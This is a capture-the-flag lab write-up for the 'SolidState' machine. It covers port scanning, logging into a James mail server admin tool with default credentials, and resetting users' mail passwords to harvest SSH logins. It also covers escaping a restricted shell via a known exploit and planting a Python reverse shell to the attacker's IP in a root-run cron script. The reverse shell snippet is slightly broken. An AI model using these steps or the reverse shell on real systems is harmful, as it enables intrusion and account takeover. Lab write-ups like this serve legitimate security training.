TL;DR
- The machines has James administration with default credentials
- We can change users password for POP3
- In POP3 we find ssh credentials
- Using an exploit with spawned an unlimited shell on the server
- We add a reverse shell to a misconfigured file owned by root
NETWORK
rustscan -a 10.10.10.51
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
25/tcp open smtp syn-ack
80/tcp open http syn-ack
110/tcp open pop3 syn-ack
119/tcp open nntp syn-ack
4555/tcp open rsip syn-ack
nmap -sCV -p80,22,110,25,119,4555 10.10.10.51
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-23 14:45 EDT
Nmap scan report for solid-state-security.com (10.10.10.51)
Host is up (0.091s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
| ssh-hostkey:
| 2048 77:00:84:f5:78:b9:c7:d3:54:cf:71:2e:0d:52:6d:8b (RSA)
| 256 78:b8:3a:f6:60:19:06:91:f5:53:92:1d:3f:48:ed:53 (ECDSA)
|_ 256 e4:45:e9:ed:07:4d:73:69:43:5a:12:70:9d:c4:af:76 (ED25519)
25/tcp open smtp JAMES smtpd 2.3.2
|_smtp-commands: solidstate Hello solid-state-security.com (10.10.16.20 [10.10.16.20])
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-title: Home - Solid State Security
|_http-server-header: Apache/2.4.25 (Debian)
110/tcp open pop3 JAMES pop3d 2.3.2
119/tcp open nntp JAMES nntpd (posting ok)
4555/tcp open rsip?
| fingerprint-strings:
| GenericLines:
| JAMES Remote Administration Tool 2.3.2
| Please enter your login and password
| Login id:
| Password:
| Login failed for
|_ Login id:
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port4555-TCP:V=7.92%I=7%D=3/23%Time=623B6AC0%P=x86_64-pc-linux-gnu%r(Ge
SF:nericLines,7C,"JAMES\x20Remote\x20Administration\x20Tool\x202\.3\.2\nPl
SF:ease\x20enter\x20your\x20login\x20and\x20password\nLogin\x20id:\nPasswo
SF:rd:\nLogin\x20failed\x20for\x20\nLogin\x20id:\n");
Service Info: Host: solidstate; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 273.79 seconds
ENUMERATION

Looks like we can login to James administration on port 4555 using root/root
FOOTHOLD

Searching for exploit we have found the following

Let’s change the payload to spawn a shell

The exploit only fires when a user logs in the system
Finding ssh access


Let’s change John password

and check his mails in which we have a potential target: mindy
after changing Mindy’s password we are able to see her emails


We now have her ssh credentials
Triggering the exploit

Being connected to mindy’s ssh without the exploit is a limited rbash session (as stated in the mindy’s emails)

but with the exploit triggered we get a full (unlimited) rbash session

PRIV ESCALATION
Doing some research on the machine, we have found an interesting file /opt/tmp.py which looks like a script that could be run by the root via cron

As we are able to modify this file, we decided to add a reverse shell in it (then find a way to make the root run it)
import pty
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((10.10.16.20,443))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
pty.spawn("/bin/bash")

turns out this script was definitely being used somewhere because we caught a shell :)

CAPTURE FLAGS
whoami; find / '(' -name 'local.txt' -or -name 'system.txt' -or -name 'user.txt' -or -name 'root.txt' -or -name 'proof.txt' -or -name 'access.txt' -or -name 'flag.txt' ')' -exec wc -c {} \; -exec cat {} \; 2>/dev/null; ip addr